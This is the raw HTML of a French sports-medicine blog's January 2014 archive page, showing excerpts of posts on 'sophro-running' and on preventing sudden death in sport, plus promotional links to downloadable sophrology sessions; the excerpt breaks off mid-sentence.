

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2014/01/
body_size: 15476
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>janvier, 2014 | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2014/01/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2014\/#listItem","position":2,"name":"2014","item":"https:\/\/www.medecinedusportconseils.com\/2014\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/#listItem","position":3,"name":"janvier, 2014","previousItem":"https:\/\/www.medecinedusportconseils.com\/2014\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/","name":"janvier, 2014 | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2014\/01\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive date">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Date Archives								
								<span class="on">&#8594;</span>
								
								<span>
									janvier 2014								</span>
							</h1>
						</header>
								
										<article id="post-2624" class="clearfix post-2624 post type-post status-publish format-standard hentry category-articles tag-hypnose-et-sport tag-medecine-du-sport-et-mental tag-medecine-du-sport-et-psychologie tag-medecine-du-sport-et-sophrologie tag-sophrologie-et-sport tag-sophrologie-saint-malo tag-sophrologie-st-malo tag-sophrologue-du-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/" rel="bookmark">le &#8221; sophro running &#8221; ou comment courir et se relaxer &#8230;</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/" title="19 h 41 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-30T19:41:56+01:00">
												30 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/#comments">6 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>&nbsp;</p>
<h2>Le « sophro-running » ?<!--?xml:namespace prefix = "o" ns = "urn:schemas-microsoft-com:office:office" /--></h2>
<h2>Je suis médecin du sport et j’exerce également la sophrologie et l’hypnose; pas plus ni mieux qu&#8217;un autre spectateur de notre société je constate les dégâts du stress, tout le monde court, on ne prend pas le temps de prendre le temps, on ne sait pas forcément après quoi on court, mais il faut courir, surtout que tout le monde court&#8230; donc si on ne court pas on a l&#8217;impression d&#8217;être &#8230; &#8220;arrêté&#8221; &#8230; <a href="https://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/#more-2624" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></h2>
									
																	</div>
							</article>
													<article id="post-2621" class="clearfix post-2621 post type-post status-publish format-standard hentry category-articles tag-comment-eviter-de-mourir tag-comment-eviter-la-mort-subite-du-sportif tag-deces-coureur-a-peid tag-deces-cycliste tag-deces-sportifs tag-defibrillateur-cardiaque tag-lutter-contre-la-mort-subite-du-sportif tag-mort-du-sportif-un-sportif-est-mort-deces-sportif-deces-cycliste-deces-coureur-cycliste-deces-marathon-deces-course-a-pied tag-mort-subite-du-sportif tag-sportif-test-deffort tag-test-deffort-et-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/27/guide-pour-ne-pas-mourir-en-faisant-du-sport/" rel="bookmark">guide pour ne pas mourir en faisant du sport !</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/27/guide-pour-ne-pas-mourir-en-faisant-du-sport/" title="18 h 41 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-27T18:41:35+01:00">
												27 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/27/guide-pour-ne-pas-mourir-en-faisant-du-sport/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Voici un article paru sur le site du  NvelObs dans lequel je développais la prévention de la &#8220;mort subite&#8221; du sportif: <a href="http://leplus.nouvelobs.com/contribution/194795-petit-guide-pour-ne-pas-mourir-quand-vous-faites-du-sport.html">http://leplus.nouvelobs.com/contribution/194795-petit-guide-pour-ne-pas-mourir-quand-vous-faites-du-sport.html</a> </strong></p>
<p><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">J’anime ce site de conseils en médecine du sport et en nutrition du sport, mais également je propose des </span></strong><a href="http://www.seance-sophrologie.com/"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie à télécharger</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;"> pour prendre en charge des maladies psychosomatiques avec par exemple une </span></strong><a href="http://www.seance-sophrologie.com/seance/32/colopathie-fonctionnelle-colon-irritable"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séance de sophrologie pour calmer la colopathie fonctionnelle</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des </span></strong><a href="http://www.seance-sophrologie.com/seance/46/sophrologie-migraine"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie contre la migraine</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des </span></strong><a href="http://www.seance-sophrologie.com/categorie/27/stress"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">techniques pour apaiser le stress</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des </span></strong><a href="http://www.seance-sophrologie.com/seance/129/prenatale-grossesse"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie pendant la grossesse</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des </span></strong><a href="http://www.seance-sophrologie.com/categorie/16/sommeil"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie pour mieux dormir </span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">; vous pouvez également </span></strong><a href="http://www.seance-sophrologie.com/categorie/46/concours-examens"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">télécharger des séances de sophrologie pour préparer un concours ou un examen,</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;"> trouver des </span></strong><a href="http://www.seance-sophrologie.com/categorie/20/optimiser-memoire"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">conseils pour augmenter la mémoire</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">. </span></strong></p>
<p><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">Je propose également des </span></strong><a href="http://www.seance-sophrologie.com/categorie/19/arret-tabac-sophrologie"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie pour l’arrêt du tabac</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, et de nombreux autres thèmes. </span></strong> <strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">Le coût pour télécharger ces nombreuses est modique ; </span></strong></p>
